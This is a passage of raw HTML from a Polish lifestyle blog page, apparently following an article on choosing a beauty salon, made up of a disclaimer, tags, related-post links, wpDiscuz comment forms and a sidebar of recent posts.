21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div>
            <div class='wpd-rating-right'></div></div></div><div class="viser-adnotacja" id="viser-190636403"><p style="font-size: 15px; background-color: #f1f1f1; padding: 10px 10px 10px 10px;"><strong>Czytelniku pamiętaj: </strong><br />
Niniejszy artykuł ma wyłącznie charakter informacyjny i nie stanowi poradnika w rozumieniu prawa. Zawarte w nim treści mają na celu dostarczenie ogólnych informacji i nie mogą być traktowane jako fachowe porady lub opinie. Każdorazowo przed podejmowaniem jakichkolwiek działań na podstawie informacji zawartych w artykule, skonsultuj się ze specjalistami lub osobami posiadającymi odpowiednie uprawnienia. Autor artykułu oraz wydawca strony nie ponosi żadnej odpowiedzialności za ewentualne działania podejmowane na podstawie informacji zawartych w artykule.</p>
</div>    		<div class="clearfix"></div>
        </div>

        <div class="entry-bottom row">
		<div class="col-12 text-center">		
	    <div class="tags-wrap heading">
	        <span class="tags">
	            <a href="https://visera.pl/tag/depilacja/" rel="tag">depilacja</a><a href="https://visera.pl/tag/kosmetyczka/" rel="tag">kosmetyczka</a><a href="https://visera.pl/tag/laseroterapia/" rel="tag">laseroterapia</a><a href="https://visera.pl/tag/salon-kosmetyczny/" rel="tag">salon kosmetyczny</a><a href="https://visera.pl/tag/uroda/" rel="tag">uroda</a><a href="https://visera.pl/tag/wyglad/" rel="tag">wygląd</a>	        </span>
	    </div>	    
	</div>
		<div class="col-12 text-center col-md-12 social-network">
		
	</div>
		<div class="col-sm-12"><div class="divider mt-30"></div></div>	
</div><!--AUTHOR-->
    </div>
    	<div class="related-posts mb-30">		
		<h4 class="text-center widget-title widget-title-line">
            Zobacz również        </h4>
        <div class="owl-carousel owl-theme related-carousel" id="related-carousel">
						<div class="item">
				<article class="d-flex row ml-0 mr-0">
					<div class="col-md-3 bgcover has-rounded" style="background-image: url(https://visera.pl/wp-content/uploads/2025/09/Czy-seksowna-bielizna-to-tylko-na-specjalne-okazje.jpg)"></div>
                    <div class="col-md-9">
	                	<div class="align-self-center">                                    
	                        <h5 class="entry-title mb-15"><a class="post-title" href="https://visera.pl/czy-seksowna-bielizna-to-tylko-na-specjalne-okazje/">Czy seksowna bielizna to tylko na specjalne okazje?</a></h5><div class="entry-meta"><span data-toggle="tooltip" data-placement="top" title="Writen by"><strong>By</strong></span><a href="https://visera.pl/author/visera/" title="Wpisy od Redakcja" rel="author">Redakcja</a><span class="entry-meta-dot" data-toggle="tooltip" data-placement="top" title="Czas czytania">5 mins read</span></div>	                    </div>	                
                    </div>	                
	            </article>
	        </div>
						<div class="item">
				<article class="d-flex row ml-0 mr-0">
					<div class="col-md-3 bgcover has-rounded" style="background-image: url(https://visera.pl/wp-content/uploads/2025/01/beautiful-2405131_1280_wp.jpg)"></div>
                    <div class="col-md-9">
	                	<div class="align-self-center">                                    
	                        <h5 class="entry-title mb-15"><a class="post-title" href="https://visera.pl/alter-ego-wloskie-kosmetyki-dla-zdrowych-i-pieknych-wlosow/">Alter Ego – włoskie kosmetyki dla zdrowych i pięknych włosów</a></h5><div class="entry-meta"><span data-toggle="tooltip" data-placement="top" title="Writen by"><strong>By</strong></span><a href="https://visera.pl/author/visera/" title="Wpisy od Redakcja" rel="author">Redakcja</a><span class="entry-meta-dot" data-toggle="tooltip" data-placement="top" title="Czas czytania">4 mins read</span></div>	                    </div>	                
                    </div>	                
	            </article>
	        </div>
						<div class="item">
				<article class="d-flex row ml-0 mr-0">
					<div class="col-md-3 bgcover has-rounded" style="background-image: url(https://visera.pl/wp-content/uploads/2024/12/glinka-do-wlosow_wp.jpg)"></div>
                    <div class="col-md-9">
	                	<div class="align-self-center">                                    
	                        <h5 class="entry-title mb-15"><a class="post-title" href="https://visera.pl/pasta-czy-glinka-do-wlosow-ktory-produkt-wybrac-do-meskiej-stylizacji-fryzur/">Pasta czy glinka do włosów? Który produkt wybrać do męskiej stylizacji fryzur?</a></h5><div class="entry-meta"><span data-toggle="tooltip" data-placement="top" title="Writen by"><strong>By</strong></span><a href="https://visera.pl/author/visera/" title="Wpisy od Redakcja" rel="author">Redakcja</a><span class="entry-meta-dot" data-toggle="tooltip" data-placement="top" title="Czas czytania">5 mins read</span></div>	                    </div>	                
                    </div>	                
	            </article>
	        </div>
						<div class="item">
				<article class="d-flex row ml-0 mr-0">
					<div class="col-md-3 bgcover has-rounded" style="background-image: url(https://visera.pl/wp-content/uploads/2023/11/obraczki-klasyczne-salon-jubilerski-lodzinscy.jpg)"></div>
                    <div class="col-md-9">
	                	<div class="align-self-center">                                    
	                        <h5 class="entry-title mb-15"><a class="post-title" href="https://visera.pl/klasyczne-czy-nowoczesne-obraczki-slubne-jak-podjac-wlasciwa-decyzje/">Klasyczne czy nowoczesne obrączki ślubne – jak podjąć właściwą decyzję?</a></h5><div class="entry-meta"><span data-toggle="tooltip" data-placement="top" title="Writen by"><strong>By</strong></span><a href="https://visera.pl/author/visera/" title="Wpisy od Redakcja" rel="author">Redakcja</a><span class="entry-meta-dot" data-toggle="tooltip" data-placement="top" title="Czas czytania">4 mins read</span></div>	                    </div>	                
                    </div>	                
	            </article>
	        </div>
						<div class="item">
				<article class="d-flex row ml-0 mr-0">
					<div class="col-md-3 bgcover has-rounded" style="background-image: url(https://visera.pl/wp-content/uploads/2023/08/jak-dbac-o-nawilzanie-skory-dojrzalej.jpeg)"></div>
                    <div class="col-md-9">
	                	<div class="align-self-center">                                    
	                        <h5 class="entry-title mb-15"><a class="post-title" href="https://visera.pl/jak-dbac-o-nawilzanie-skory-dojrzalej/">Jak dbać o nawilżanie skóry dojrzałej?</a></h5><div class="entry-meta"><span data-toggle="tooltip" data-placement="top" title="Writen by"><strong>By</strong></span><a href="https://visera.pl/author/visera/" title="Wpisy od Redakcja" rel="author">Redakcja</a><span class="entry-meta-dot" data-toggle="tooltip" data-placement="top" title="Czas czytania">3 mins read</span></div>	                    </div>	                
                    </div>	                
	            </article>
	        </div>
						<div class="item">
				<article class="d-flex row ml-0 mr-0">
					<div class="col-md-3 bgcover has-rounded" style="background-image: url(https://visera.pl/wp-content/uploads/2023/06/pierscionek-z-kamieniem-jaki-wybrac.jpg)"></div>
                    <div class="col-md-9">
	                	<div class="align-self-center">                                    
	                        <h5 class="entry-title mb-15"><a class="post-title" href="https://visera.pl/pierscionek-zareczynowy-z-kamieniem-szlachetnym-na-jaki-sie-zdecydowac/">Pierścionek zaręczynowy z kamieniem szlachetnym — na jaki się zdecydować?</a></h5><div class="entry-meta"><span data-toggle="tooltip" data-placement="top" title="Writen by"><strong>By</strong></span><a href="https://visera.pl/author/visera/" title="Wpisy od Redakcja" rel="author">Redakcja</a><span class="entry-meta-dot" data-toggle="tooltip" data-placement="top" title="Czas czytania">4 mins read</span></div>	                    </div>	                
                    </div>	                
	            </article>
	        </div>
					</div>
	</div>
	<div class="show_comments_wrap mb-30">
		<button class="show_comments lb_button_white">
			<span class="comment_display">Zobacz wszystkie komentarze</span>
		</button>
	</div>
	<div class="single-comment comments_wrap mb-30">
		<section id="comments">	  
			    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-2 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                            <div class="wpd-sbs-toggle">
                            <i class="far fa-envelope"></i> <span
                                class="wpd-sbs-title">Subscribe</span>
                            <i class="fas fa-caret-down"></i>
                        </div>
                                            <div class="wpd-auth">
                                                <div class="wpd-login">
                            <a rel="nofollow" href="https://visera.pl/wp-login.php?redirect_to=https%3A%2F%2Fvisera.pl%2Fjak-wybrac-dobry-salon-kosmetyczny-3-sprawdzone-wskazowki%2F"><i class='fas fa-sign-in-alt'></i> Login</a>                        </div>
                    </div>
                </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://visera.pl/wp-admin/admin-ajax.php?action=wpdAddSubscription"
                                  method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Powiadom o </div>
                                <div class="wpdiscuz-subscribe-form-option"
                                     style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                                                                                    <option value="post">nowych dalszych komentarzach</option>
                                                                                                                                <option
                                                value="all_comment" >nowych odpowiedziach na moje komentarze</option>
                                                                                </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input class="email" type="email" name="wpdiscuzSubscriptionEmail"
                                               required="required" value=""
                                               placeholder="E-mail"/>
                                    </div>
                                                                    <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked"
                                           type="submit"
                                           value="›"
                                           name="wpdiscuz_subscription_button"/>
                                </div>
                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="d6b825259f" /><input type="hidden" name="_wp_http_referer" value="/jak-wybrac-dobry-salon-kosmetyczny-3-sprawdzone-wskazowki/" />                            </form>
                                                </div>
                            <div
            class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/ef258832e742aaafc40682fe399a992ff1c9708da77ed477ec3abcbdb5bfd081?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ef258832e742aaafc40682fe399a992ff1c9708da77ed477ec3abcbdb5bfd081?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-0_0" style="display: none;">
                <div id="wpd-editor-char-counter-0_0"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-0_0">Label</label>
                <textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-0_0"></div>
                        <div id="wpd-editor-toolbar-0_0">
                            <button title="Pogrubiona"
                        class="ql-bold"  ></button>
                                <button title="Kursywa"
                        class="ql-italic"  ></button>
                                <button title="Podkreślenie"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Lista uporządkowana"
                        class="ql-list" value='ordered' ></button>
                                <button title="Lista nieuporządkowana"
                        class="ql-list" value='bullet' ></button>
                                <button title="Cytat blokowy"
                        class="ql-blockquote"  ></button>
                                <button title="Blok kodu"
                        class="ql-code-block"  ></button>
                                <button title="Odnośnik"
                        class="ql-link"  ></button>
                                <button title="Kod źródłowy"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-0_0" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Imię*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-0_0"
                       class="wpdlb">Imię*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-0_0" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="E-mail*"/>
                <label for="wc_email-0_0"
                       class="wpdlb">E-mail*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-0_0" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-0_0"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                <label class="wpd_label"
                           wpd-tooltip="Powiadom o nowych odpowiedziach na ten komentarz">
                        <input id="wc_notification_new_comment-0_0"
                               class="wc_notification_new_comment-0_0 wpd_label__checkbox"
                               value="comment" type="checkbox"
                               name="wpdiscuz_notification_type" />
                        <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                    </label>
                            <input id="wpd-field-submit-0_0"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Opublikuj komentarz"
                   aria-label="Opublikuj komentarz"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
                           name="wpdiscuz_unique_id">
                                    </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div
            class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div>
                <div class="clearfix"></div>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/8e94de0e2719c02c2358a726ec6068eccaa04aa08627b90476929145cb21e6ec?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8e94de0e2719c02c2358a726ec6068eccaa04aa08627b90476929145cb21e6ec?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label>
                <textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-wpdiscuzuniqueid"></div>
                        <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                            <button title="Pogrubiona"
                        class="ql-bold"  ></button>
                                <button title="Kursywa"
                        class="ql-italic"  ></button>
                                <button title="Podkreślenie"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Lista uporządkowana"
                        class="ql-list" value='ordered' ></button>
                                <button title="Lista nieuporządkowana"
                        class="ql-list" value='bullet' ></button>
                                <button title="Cytat blokowy"
                        class="ql-blockquote"  ></button>
                                <button title="Blok kodu"
                        class="ql-code-block"  ></button>
                                <button title="Odnośnik"
                        class="ql-link"  ></button>
                                <button title="Kod źródłowy"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Imię*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-wpdiscuzuniqueid"
                       class="wpdlb">Imię*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="E-mail*"/>
                <label for="wc_email-wpdiscuzuniqueid"
                       class="wpdlb">E-mail*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-wpdiscuzuniqueid" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-wpdiscuzuniqueid"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                <label class="wpd_label"
                           wpd-tooltip="Powiadom o nowych odpowiedziach na ten komentarz">
                        <input id="wc_notification_new_comment-wpdiscuzuniqueid"
                               class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox"
                               value="comment" type="checkbox"
                               name="wpdiscuz_notification_type" />
                        <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                    </label>
                            <input id="wpd-field-submit-wpdiscuzuniqueid"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Opublikuj komentarz"
                   aria-label="Opublikuj komentarz"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
                           name="wpdiscuz_unique_id">
                                    </form>
                        </div>
                </div>
                    </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info "
                         data-comments-count="0">
                        <span class='wpdtc' title='0'>0</span> komentarzy                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                                    <div class="wpd-filter wpdf-reacted wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Most reacted comment">
                                <i class="fas fa-bolt"></i></div>
                                                        <div class="wpd-filter wpdf-hottest wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Hottest comment thread">
                                <i class="fas fa-fire"></i></div>
                                                        <div class="wpd-filter wpdf-sorting wpdiscuz-hidden">
                                                                        <span class="wpdiscuz-sort-button wpdiscuz-date-sort-asc wpdiscuz-sort-button-active"
                                              data-sorting="oldest">Oldest</span>
                                                                        <i class="fas fa-sort-down"></i>
                                <div class="wpdiscuz-sort-buttons">
                                                                            <span class="wpdiscuz-sort-button wpdiscuz-date-sort-desc"
                                              data-sorting="newest">Newest</span>
                                                                                <span class="wpdiscuz-sort-button wpdiscuz-vote-sort-up"
                                              data-sorting="by_vote">Most Voted</span>
                                                                        </div>
                            </div>
                                                </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i
                            class="fas fa-quote-left"></i> Inline Feedbacks                    </div>
                    <div class="wpd-filter-view-all">View all comments</div>
                </div>
                                <div class="wpd-thread-list">
                    <!-- // From wpDiscuz's Caches // -->                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar"
         class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message"
         class="wpdiscuz-comment-message-unauth"></div>
    		</section>
	</div>
</div><aside class="primary-sidebar col-md-12 sticky-sidebar has-dark-mode col-lg-4 col-lg-30">	
	<div class="widget-area">	
		<div id="search-2" class="sidebar-widget widget_search wow fadeInUp"><form role="search" method="get" class="search-form" id="searchform" action="https://visera.pl/">
    <div class="input-group">
    	<input type="search" id="s" class="form-control search-field"
            placeholder="Szukaj..."
            value="" name="s"
            title="Wyszukaj dla:" />
   		<button type="submit" class="search-button"><i class="fa fa-search"></i></button>
    </div>
</form></div><div style="background: none"><div id="alitheme_last_post-2" class="sidebar-widget widget_alitheme_last_post wow fadeInUp"><div class="title_style_1" style="color: #000000"><h5 class="widget-title"><span>Ostatnio dodane:</span></h5></div>	
<div class="latest-style-2 afdsa">
					<article class="row justify-content-between mb-30">
			    <figure class="col-lg-5 col-md-3 col-sm-12 hover-opacity position-relative mb-lg-0 has-rounded">
                	<a title="Kompleksowa ochrona auta dzięki powłokom ceramicznym LDZ Glass" href="https://visera.pl/kompleksowa-ochrona-auta-dzieki-powlokom-ceramicznym-ldz-glass/">
						<img src="https://visera.pl/wp-content/uploads/2025/12/hand-9965532_1280-alith-resize-.jpg" alt="Kompleksowa ochrona auta dzięki powłokom ceramicznym LDZ Glass"/>
					</a>
					<div class="post-count">1</div>
                </figure>
                <div class="col-lg-7 col-md-9 col-sm-12 pl-lg-0">
				    <h6 class="entry-title mb-15"><a class="post-title" href="https://visera.pl/kompleksowa-ochrona-auta-dzieki-powlokom-ceramicznym-ldz-glass/">Kompleksowa ochrona auta dzięki powłokom ceramicznym LDZ Glass</a></h6>			    </div>
			</article>
					<article class="row justify-content-between mb-30">
			    <figure class="col-lg-5 col-md-3 col-sm-12 hover-opacity position-relative mb-lg-0 has-rounded">
                	<a title="Praca w Szwajcarii bez pośredników: od czego zacząć?" href="https://visera.pl/praca-w-szwajcarii-bez-posrednikow-od-czego-zaczac/">
						<img src="https://visera.pl/wp-content/uploads/2025/11/pracawszwajcariibezposrednikow_wp-alith-resize-.jpg" alt="Praca w Szwajcarii bez pośredników: od czego zacząć?"/>
					</a>
					<div class="post-count">2</div>
                </figure>
                <div class="col-lg-7 col-md-9 col-sm-12 pl-lg-0">
				    <h6 class="entry-title mb-15"><a class="post-title" href="https://visera.pl/praca-w-szwajcarii-bez-posrednikow-od-czego-zaczac/">Praca w Szwajcarii bez pośredników: od czego zacząć?</a></h6>			    </div>
			</article>
					<article class="row justify-content-between mb-30">
			    <figure class="col-lg-5 col-md-3 col-sm-12 hover-opacity position-relative mb-lg-0 has-rounded">
                	<a title="MPM prezentuje serię GoFree – mobilne AGD z jedną baterią do wszystkich urządzeń" href="https://visera.pl/mpm-prezentuje-serie-gofree-mobilne-agd-z-jedna-bateria-do-wszystkich-urzadzen/">
						<img src="https://visera.pl/wp-content/uploads/2025/10/t2qj5wsg6rc0bnj_wp-alith-resize-.jpg" alt="MPM prezentuje serię GoFree – mobilne AGD z jedną baterią do wszystkich urządzeń"/>
					</a>
					<div class="post-count">3</div>
                </figure>
                <div class="col-lg-7 col-md-9 col-sm-12 pl-lg-0">
				    <h6 class="entry-title mb-15"><a class="post-title" href="https://visera.pl/mpm-prezentuje-serie-gofree-mobilne-agd-z-jedna-bateria-do-wszystkich-urzadzen/">MPM prezentuje serię GoFree – mobilne AGD z jedną baterią do wszystkich urządzeń</a></h6>			    </div>
			</article>
					<article class="row justify-content-between mb-30">
			    <figure class="col-lg-5 col-md-3 col-sm-12 hover-opacity position-relative mb-lg-0 has-rounded">
                	<a title="Biustonosze, staniki i bielizna damska – więcej niż codzienność" href="https://visera.pl/biustonosze-staniki-i-bielizna-damska-wiecej-niz-codziennosc/">
						<img src="https://visera.pl/wp-content/uploads/2025/10/Biustonosze-staniki-i-bielizna-damska-–-wiecej-niz-codziennosc-alith-resize-.jpg" alt="Biustonosze, staniki i bielizna damska – więcej niż codzienność"/>
					</a>
					<div class="post-count">4</div>
                </figure>
                <div class="col-lg-7 col-md-9 col-sm-12 pl-lg-0">
				    <h6 class="entry-title mb-15"><a class="post-title" href="https://visera.pl/biustonosze-staniki-i-bielizna-damska-wiecej-niz-codziennosc/">Biustonosze, staniki i bielizna damska – więcej niż codzienność</a></h6>			    </div>
			</article>
					<article class="row justify-content-between mb-30">
			    <figure class="col-lg-5 col-md-3 col-sm-12 hover-opacity position-relative mb-lg-0 has-rounded">
                	<a title="Bielizna damska – komfort, styl i zmysłowość każdego dnia" href="https://visera.pl/bielizna-damska-komfort-styl-i-zmyslowosc-kazdego-dnia/">
						<img src="https://visera.pl/wp-content/uploads/2025/10/Bielizna-damska-–-komfort-styl-i-zmyslowosc-kazdego-dnia-alith-resize-.jpg" alt="Bielizna damska – komfort, styl i zmysłowość każdego dnia"/>
					</a>
					<div class="post-count">5</div>
                </figure>
                <div class="col-lg-7 col-md-9 col-sm-12 pl-lg-0">
				    <h6 class="entry-title mb-15"><a class="post-title" href="https://visera.pl/bielizna-damska-komfort-styl-i-zmyslowosc-kazdego-dnia/">Bielizna damska – komfort, styl i zmysłowość każdego dnia</a></h6>			    </div>
			</article>
					<article class="row justify-content-between mb-30">
			    <figure class="col-lg-5 col-md-3 col-sm-12 hover-opacity position-relative mb-lg-0 has-rounded">
                	<a title="Pranie kanapy – cennik i najczęstsze pytania" href="https://visera.pl/pranie-kanapy-cennik-i-najczestsze-pytania/">
						<img src="https://visera.pl/wp-content/uploads/2025/10/Pranie-kanapy-–-cennik-i-najczestsze-pytania-alith-resize-.jpg" alt="Pranie kanapy – cennik i najczęstsze pytania"/>
					</a>
					<div class="post-count">6</div>
                </figure>
                <div class="col-lg-7 col-md-9 col-sm-12 pl-lg-0">
				    <h6 class="entry-title mb-15"><a class="post-title" href="https://visera.pl/pranie-kanapy-cennik-i-najczestsze-pytania/">Pranie kanapy – cennik i najczęstsze pytania</a></h6>			    </div>
			</article>
					<article class="row justify-content-between mb-30">
			    <figure class="col-lg-5 col-md-3 col-sm-12 hover-opacity position-relative mb-lg-0 has-rounded">
                	<a title="Jak dobrze zaplanować oświetlenie ogrodowe – praktyczne wskazówki dla domu i firmy" href="https://visera.pl/jak-dobrze-zaplanowac-oswietlenie-ogrodowe-praktyczne-wskazowki-dla-domu-i-firmy/">
						<img src="https://visera.pl/wp-content/uploads/2025/10/nowoczesnyogrodnoca_wp-alith-resize-.png" alt="Jak dobrze zaplanować oświetlenie ogrodowe – praktyczne wskazówki dla domu i firmy"/>
					</a>
					<div class="post-count">7</div>
                </figure>
                <div class="col-lg-7 col-md-9 col-sm-12 pl-lg-0">
				    <h6 class="entry-title mb-15"><a class="post-title" href="https://visera.pl/jak-dobrze-zaplanowac-oswietlenie-ogrodowe-praktyczne-wskazowki-dla-domu-i-firmy/">Jak dobrze zaplanować oświetlenie ogrodowe – praktyczne wskazówki dla domu i firmy</a></h6>			    </div>
			</article>
					<article class="row justify-content-between mb-30">
			    <figure class="col-lg-5 col-md-3 col-sm-12 hover-opacity position-relative mb-lg-0 has-rounded">
                	<a title="Findycar.pl – najlepsza strona do wynajmu samochodów w Europie" href="https://visera.pl/findycar-pl-najlepsza-strona-do-wynajmu-samochodow-w-europie/">
						<img src="https://visera.pl/wp-content/uploads/2025/10/car-5176821_1280-alith-resize-.jpg" alt="Findycar.pl – najlepsza strona do wynajmu samochodów w Europie"/>
					</a>
					<div class="post-count">8</div>
                </figure>
                <div class="col-lg-7 col-md-9 col-sm-12 pl-lg-0">
				    <h6 class="entry-title mb-15"><a class="post-title" href="https://visera.pl/findycar-pl-najlepsza-strona-do-wynajmu-samochodow-w-europie/">Findycar.pl – najlepsza strona do wynajmu samochodów w Europie</a></h6>			    </div>
			</article>
					<article class="row justify-content-between mb-30">
			    <figure class="col-lg-5 col-md-3 col-sm-12 hover-opacity position-relative mb-lg-0 has-rounded">
                	<a title="Ranking firm oparty na opiniach użytkowników – komu ufają konsumenci?" href="https://visera.pl/ranking-firm-oparty-na-opiniach-uzytkownikow-komu-ufaja-konsumenci/">
						<img src="https://visera.pl/wp-content/uploads/2025/10/Ranking-firm-oparty-na-opiniach-uzytkownikow-–-komu-ufaja-konsumenci-alith-resize-.jpg" alt="Ranking firm oparty na opiniach użytkowników – komu ufają konsumenci?"/>
					</a>
					<div class="post-count">9</div>
                </figure>
                <div class="col-lg-7 col-md-9 col-sm-12 pl-lg-0">
				    <h6 class="entry-title mb-15"><a class="post-title" href="https://visera.pl/ranking-firm-oparty-na-opiniach-uzytkownikow-komu-ufaja-konsumenci/">Ranking firm oparty na opiniach użytkowników – komu ufają konsumenci?</a></h6>			    </div>
			</article>
					<article class="row justify-content-between mb-30">
			    <figure class="col-lg-5 col-md-3 col-sm-12 hover-opacity position-relative mb-lg-0 has-rounded">
